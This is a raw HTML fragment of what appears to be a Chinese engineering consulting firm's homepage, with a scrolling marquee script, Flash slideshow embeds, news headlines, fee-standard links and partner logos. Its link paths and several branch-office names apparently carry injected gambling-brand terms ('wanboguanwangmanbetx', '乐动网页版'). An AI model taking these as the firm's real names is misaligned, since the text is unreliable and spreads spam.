<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318130128204.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318130133222.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318130140952.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318130144318.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318130149939.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318130154502.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20200728212957523.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20200721195649852.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20190629172707474.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161209164246866.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161209164335489.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161209164259397.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161216142656488.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161219181736235.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161222123822772.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161222124328158.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161222124339604.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161209171906345.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/AdsFiles/20161129205333842.jpg" width="166"><span>案例名称</span></img></a></li>
</div>
<div id="demo2"></div>
</div>
</div>
<script>
							<!--
							var speed=85; //数字越大速度越慢
							var tab=document.getElementById("demo");
							var tab1=document.getElementById("demo1");
							var tab2=document.getElementById("demo2");
							tab2.innerHTML=tab1.innerHTML;
							function Marquee(){
							if(tab2.offsetWidth-tab.scrollLeft<=0)
							tab.scrollLeft-=tab1.offsetWidth
							else{
							tab.scrollLeft++;
							}
							}
							var MyMar=setInterval(Marquee,speed);
							tab.onmouseover=function() {clearInterval(MyMar)};
							tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
							-->
							</script>
</ul>
</div>
<div class="undis3" id="sub3">
<div class="undis_left">
<div class="bannertwo">
<script type="text/javascript">
        <!--
        var focus_width=300
        var focus_height=210
        var text_height=0
        var swf_height = focus_height+text_height
        
        
        var pics='Upload/PicFiles/20201226202126707.jpg|Upload/PicFiles/20220916111525721.jpg|Upload/PicFiles/20220916111548566.jpg|Upload/PicFiles/20220916111607485.jpg|Upload/PicFiles/20220917094220106.jpg|Upload/PicFiles/20190828131336924.jpg|Upload/PicFiles/20210315181425557.jpg|Upload/PicFiles/20190828114459899.jpg'
        var links='|||||||'
        var texts='前台|会议室|茶室|老总室|办公区|尺子|帽子|奖杯'	
        document.write('<object ID="focus_flash" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ focus_width +'" height="'+ swf_height +'">');
        document.write('<param name="allowScriptAccess" value="sameDomain"><param name="movie" value="Include/focus.swf"><param name="quality" value="high"><param name="bgcolor" value="#000000">');
        document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
        document.write('<param name="FlashVars" value="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'">');
        document.write('<embed ID="focus_flash" src="Include/focus.swf" wmode="opaque" FlashVars="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'" menu="false" bgcolor="#000000" quality="high" width="'+ focus_width +'" height="'+ swf_height +'" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');		
        document.write('</object>');
        
        //-->
    </script>
</div>
</div>
<div class="undis_right">
<ul>
<li><!--<span style="float:right;">&nbsp;&nbsp;&nbsp;&nbsp;2025.01.11</span>--><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=668&amp;sortid=24" style="color:#F00;" title="中洲宏腾|董事长陈楚龙|出席第二十二届国际潮团联谊年会 第十届世界潮商大会">中洲宏腾|董事长陈楚龙|出席第二十二届国际潮团联谊…</a> 
</img></li>
<li><!--<span style="float:right;">&nbsp;&nbsp;&nbsp;&nbsp;2024.09.16</span>--><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=667&amp;sortid=24" style="color:#F00;" title="中洲宏腾|中标广州海珠重点项目造价咨询">中洲宏腾|中标广州海珠重点项目造价咨询</a> 
</img></li>
<li><!--<span style="float:right;">&nbsp;&nbsp;&nbsp;&nbsp;2024.08.18</span>--><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=666&amp;sortid=24" style="color:#F00;" title="中洲宏腾|珍惜荣誉、继续发挥榜样示范企业">中洲宏腾|珍惜荣誉、继续发挥榜样示范企业</a> 
</img></li>
<li><!--<span style="float:right;">&nbsp;&nbsp;&nbsp;&nbsp;2024.01.24</span>--><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=665&amp;sortid=24" style="color:#F00;" title="广东省网上中介服务超市中洲宏腾|荣获中选排行榜 第三名">广东省网上中介服务超市中洲宏腾|荣获中选排行榜 第…</a> 
</img></li>
<li><!--<span style="float:right;">&nbsp;&nbsp;&nbsp;&nbsp;2023.10.09</span>--><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=662&amp;sortid=24" style="color:#F00;" title="中洲宏腾|中标入库饶平财政局2023-2026年财政投资项目审核机构">中洲宏腾|中标入库饶平财政局2023-2026年财政投资项…</a> 
</img></li>
<li><!--<span style="float:right;">&nbsp;&nbsp;&nbsp;&nbsp;2023.06.01</span>--><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=661&amp;sortid=24" style="color:#F00;" title="广东省网上中介服务超市中洲宏腾|荣获中选排行榜 第四名">广东省网上中介服务超市中洲宏腾|荣获中选排行榜 第…</a> 
</img></li>
<li><!--<span style="float:right;">&nbsp;&nbsp;&nbsp;&nbsp;2023.03.13</span>--><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=660&amp;sortid=24" style="color:#F00;" title="中洲宏腾|董事长陈楚龙|潮商会先进副会长...">中洲宏腾|董事长陈楚龙|潮商会先进副会长...</a> 
</img></li>
<li><!--<span style="float:right;">&nbsp;&nbsp;&nbsp;&nbsp;2022.11.26</span>--><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=659&amp;sortid=24" style="color:#F00;" title="广东省网上中介服务超市中洲宏腾|荣获中选排行榜 第六名">广东省网上中介服务超市中洲宏腾|荣获中选排行榜 第…</a> 
</img></li>
</ul>
</div>
</div>
<div class="undis3" id="sub4">
<div class="undis_left2">
<p><img alt="中腾建集团.jpg" src="/upload/image/20210811/16286521542059049.jpg" title="中腾建集团.jpg"/></p><a href="/wanboguanwangmanbetx/about.asp?ID=1"></a>
</div>
<div class="undis_right2">
<ul>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/fengongsiView.asp?ID=90&amp;sortid=1" style="color:#F00;" title="☆ 中腾建工程管理有限公司|中腾建管">☆ 中腾建工程管理有限公司|中腾建管</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/fengongsiView.asp?ID=34&amp;sortid=1" style="color:#F00;" title="☆ 乐动网页版|中洲宏腾">☆ 乐动网页版|中洲宏腾</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/fengongsiView.asp?ID=92&amp;sortid=1" title="☆ 乐动网页版陆河分公司">☆ 乐动网页版陆河分公司</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/fengongsiView.asp?ID=93&amp;sortid=1" title="☆ 乐动网页版肇庆分公司">☆ 乐动网页版肇庆分公司</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/fengongsiView.asp?ID=38&amp;sortid=1" title="☆ 乐动网页版韶关分公司">☆ 乐动网页版韶关分公司</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/fengongsiView.asp?ID=39&amp;sortid=1" title="☆ 乐动网页版河源分公司">☆ 乐动网页版河源分公司</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/fengongsiView.asp?ID=37&amp;sortid=1" title="☆ 乐动网页版佛山分公司">☆ 乐动网页版佛山分公司</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/fengongsiView.asp?ID=40&amp;sortid=1" title="☆ 乐动网页版汕头分公司">☆ 乐动网页版汕头分公司</a> 
</img></li>
</ul>
</div>
</div>
<div class="undis3" id="sub5">
<div class="undis_left">
<div class="bannertwo">
<script type="text/javascript">
        <!--
        var focus_width=300
        var focus_height=210
        var text_height=0
        var swf_height = focus_height+text_height
        
        
        var pics='Upload/PicFiles/20190828173251166.jpg|Upload/PicFiles/20190828154234875.jpg'
        var links='|'
        var texts='|'	
        document.write('<object ID="focus_flash" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ focus_width +'" height="'+ swf_height +'">');
        document.write('<param name="allowScriptAccess" value="sameDomain"><param name="movie" value="Include/focus.swf"><param name="quality" value="high"><param name="bgcolor" value="#000000">');
        document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
        document.write('<param name="FlashVars" value="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'">');
        document.write('<embed ID="focus_flash" src="Include/focus.swf" wmode="opaque" FlashVars="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'" menu="false" bgcolor="#000000" quality="high" width="'+ focus_width +'" height="'+ swf_height +'" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');		
        document.write('</object>');
        
        //-->
    </script>
</div>
</div>
<div class="undis_right2">
<ul>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=231&amp;sortid=20" style="color:#F00;" title="【工程造价】[广东省收费标准表]粤价函(2011)742号">【工程造价】[广东省收费标准表]粤价函(2011)742号</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=293&amp;sortid=20" style="color:#F00;" title="【工程造价】[深圳市收费标准表]深价协(2017)8号">【工程造价】[深圳市收费标准表]深价协(2017)8号</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=490&amp;sortid=20" style="color:#F00;" title="【工程造价】[深圳市收费标准表]深价协(2019)013号">【工程造价】[深圳市收费标准表]深价协(2019)013号</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=232&amp;sortid=20" style="color:#F00;" title="【招标代理】收费标准计价格[2002]1980号">【招标代理】收费标准计价格[2002]1980号</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=233&amp;sortid=20" style="color:#F00;" title="【工程监理】收费标准粤建监协[2015]21号">【工程监理】收费标准粤建监协[2015]21号</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=655&amp;sortid=20" style="color:#F00;" title="【工程监理】广东省建设监理协会 粤建监协〔2015〕21 号">【工程监理】广东省建设监理协会 粤建监协〔2015〕21 号…</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=234&amp;sortid=20" style="color:#F00;" title="【工程咨询】收费标准计价格[1999]1283号">【工程咨询】收费标准计价格[1999]1283号</a> 
</img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/NewsView.asp?ID=261&amp;sortid=20" title="【PPP项目咨询】收费标准粤咨协[2016]28号">【PPP项目咨询】收费标准粤咨协[2016]28号</a> 
</img></li>
</ul>
</div>
</div>
</div>
</div>
<div class="center_conter_down">
<div class="center_conter_down_title">
<div class="title_name2"><span><img height="16" src="images/line.jpg" width="4">合作单位/企业</img></span></div>
<div class="title_name3"><span><a href="/wanboguanwangmanbetx/MessageWrite.asp">加盟留言</a></span></div>
</div>
<div class="center_conter_down_content td_none">
<ul>
<div id="_left" style="overflow:hidden; width:730px; margin-bottom:10px; margin-left:17px;">
<table border="0" cellpadding="0" cellspacing="0">
<tr><td align="center" id="_left1" valign="top">
<table cellpadding="0" cellspacing="0">
<tr>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=208"><img alt="广东省工程咨询公司优秀企业推荐 宏腾荣获（周冠）第一名" border="0" src="Upload/PicFiles/s_20200909230544115.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=208" title="广东省工程咨询公司优秀企业推荐 宏腾荣获（周冠）第一名">广东省工程咨询公…</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=207"><img alt="财 政 厅" border="0" src="Upload/PicFiles/s_20200628134109520.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=207" title="财 政 厅">财 政 厅</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=218"><img alt="饶平财政局" border="0" onload="javascript:DrawImage(this,166,131);" src="Upload/PicFiles/20231010113528718.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=218" title="饶平财政局">饶平财政局</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=215"><img alt="重庆市财政局" border="0" onload="javascript:DrawImage(this,166,131);" src="Upload/PicFiles/20230722180817507.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=215" title="重庆市财政局">重庆市财政局</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=210"><img alt="广州仲裁委员会" border="0" onload="javascript:DrawImage(this,166,131);" src="Upload/PicFiles/20230722181833949.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=210" title="广州仲裁委员会">广州仲裁委员会</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=203"><img alt="中国市长大厦" border="0" src="Upload/PicFiles/s_20200624154450881.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=203" title="中国市长大厦">中国市长大厦</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=201"><img alt="广州开发区财政投资建设项目管理中心" border="0" src="Upload/PicFiles/s_20200624210129810.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=201" title="广州开发区财政投资建设项目管理中心">广州开发区财政投…</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=204"><img alt="佛山三水区财政局" border="0" src="Upload/PicFiles/s_20200624213701438.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=204" title="佛山三水区财政局">佛山三水区财政局</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=220"><img alt="广州开发区控股集团" border="0" onload="javascript:DrawImage(this,166,131);" src="Upload/PicFiles/20231010113707585.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=220" title="广州开发区控股集团">广州开发区控股集…</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=206"><img alt="广州开发区公路局" border="0" src="Upload/PicFiles/s_20200624225233920.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=206" title="广州开发区公路局">广州开发区公路局</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=205"><img alt="中山火炬财政局" border="0" src="Upload/PicFiles/s_20200624220426631.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=205" title="中山火炬财政局">中山火炬财政局</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=185"><img alt="广州交通投资集团" border="0" src="Upload/PicFiles/s_20181112115950904.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=185" title="广州交通投资集团">广州交通投资集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=219"><img alt="恒运集团" border="0" onload="javascript:DrawImage(this,166,131);" src="Upload/PicFiles/20231010113643331.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=219" title="恒运集团">恒运集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=217"><img alt="南充市财政投资评审中心" border="0" onload="javascript:DrawImage(this,166,131);" src="Upload/PicFiles/20230722183017274.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=217" title="南充市财政投资评审中心">南充市财政投资评…</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=211"><img alt="海南大学" border="0" onload="javascript:DrawImage(this,166,131);" src="Upload/PicFiles/20210813180935856.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=211" title="海南大学">海南大学</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=183"><img alt="国机集团" border="0" src="Upload/PicFiles/s_20181106173008085.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=183" title="国机集团">国机集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=184"><img alt="中机建建工有限公司" border="0" src="Upload/PicFiles/s_20181106173101531.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=184" title="中机建建工有限公司">中机建建工有限公…</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=187"><img alt="奥园集团" border="0" src="Upload/PicFiles/s_20191203133322999.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=187" title="奥园集团">奥园集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=202"><img alt="世茂集团" border="0" src="Upload/PicFiles/s_20200624142540951.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=202" title="世茂集团">世茂集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=186"><img alt="福晟集团" border="0" src="Upload/PicFiles/s_20191202094128824.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=186" title="福晟集团">福晟集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=213"><img alt="康芝集团" border="0" onload="javascript:DrawImage(this,166,131);" src="Upload/PicFiles/20210902104555827.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=213" title="康芝集团">康芝集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=169"><img alt="鸿达兴业集团" border="0" src="Upload/PicFiles/s_20181102220655059.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=169" title="鸿达兴业集团">鸿达兴业集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=168"><img alt="龙光地产" border="0" src="Upload/PicFiles/s_20181102220730638.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=168" title="龙光地产">龙光地产</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=180"><img alt="正升投资集团" border="0" src="Upload/PicFiles/s_20181103143150218.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=180" title="正升投资集团">正升投资集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=178"><img alt="华盛投资集团" border="0" src="Upload/PicFiles/s_20191202094148273.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=178" title="华盛投资集团">华盛投资集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=179"><img alt="金誉集团" border="0" src="Upload/PicFiles/s_20191202094653259.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=179" title="金誉集团">金誉集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=151"><img alt="中海联集团" border="0" src="Upload/PicFiles/s_20181102224937494.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=151" title="中海联集团">中海联集团</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=153"><img alt="碧桂园" border="0" src="Upload/PicFiles/s_20181102225023042.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=153" title="碧桂园">碧桂园</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
